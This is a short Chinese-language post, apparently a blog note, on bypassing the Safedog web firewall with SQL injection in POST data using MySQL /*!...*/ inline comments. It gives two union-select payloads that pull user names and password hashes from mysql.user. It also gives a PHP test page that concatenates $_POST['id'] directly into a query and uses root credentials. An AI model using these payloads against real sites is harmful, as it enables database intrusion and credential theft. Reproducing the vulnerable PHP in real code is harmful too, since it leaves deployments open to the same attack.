

安全狗POST SQL注入.
不知为何不拦POST的/*!XXX*/
id=1 and 1=2 union select 1,user,password from mysql.user limit 0,1
id=1200000 /*!union*//*!select*/(1),user,password from mysql.user limit 0,1
<?php
$conn = mysql_connect("localhost","root","123456");
mysql_select_db("test");
$sql = "select * from user where id = ".$_POST['id'];
echo $sql."<br/>";
$result = mysql_query($sql,$conn);
while ( $data = mysql_fetch_array ( $result ) ) {
echo $data ['id']."---".$data ['username']."---".$data['password'].'<br/>';
}
mysql_close ( $conn );
?>